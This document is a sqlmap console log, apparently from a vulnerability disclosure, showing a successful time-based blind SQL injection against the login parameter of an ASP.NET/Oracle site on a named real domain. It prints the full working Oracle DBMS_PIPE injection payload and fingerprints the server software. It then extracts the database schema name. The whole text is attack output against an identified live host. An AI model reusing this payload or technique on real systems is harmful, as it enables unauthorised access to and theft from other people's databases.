 管理员: subDomainsBrute.py
[10:39:09] [INFO] testing connection to the target URL
[10:39:09] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: t_username (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: action=loginout&__VIEWSTATE=/wEPDwULLTE4MTE3NDQyNjcPZBYCAgMPZBYCAgc
PFgIeBFR1eHQFfDxhIGhyZWY9IiMiPjxpbWcgc3JjPSJpbWFnZXMvc2xpZGUyLzQzNzU5NjMyNjdhMzQ
yMTk5ODY4ZTczMDk2OWUzZjQwLmpwZyIgYWx0PSIxIiB0aXRsZT0i55u45L+h77yM55u45Ly077yM55u
45oiQ5bCxIiAvPjwvYT5kZB3ORBj4bhozXwD6e2gHkrA7YNVm&t_username=yibry1' AND 5004=DB
MS_PIPE.RECEIVE_MESSAGE(CHR(102)||CHR(108)||CHR(77)||CHR(74),5) AND 'xZNR'='xZNR
&t_password=123456&i_login=%B5%C7%C2%BC(Login)
---
[10:39:09] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[10:39:09] [INFO] fetching current database
[10:39:09] [INFO] resuming partial value: ZN
[10:39:09] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[10:39:20] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
A
[10:39:31] [INFO] adjusting time delay to 2 seconds due to good response times
PE3SP
[10:40:10] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'ZNAPE3SP'
[10:40:10] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\g-e3s-p.zznissan.com.cn'
www.wooyun.org
[*] shutting down at 10:40:10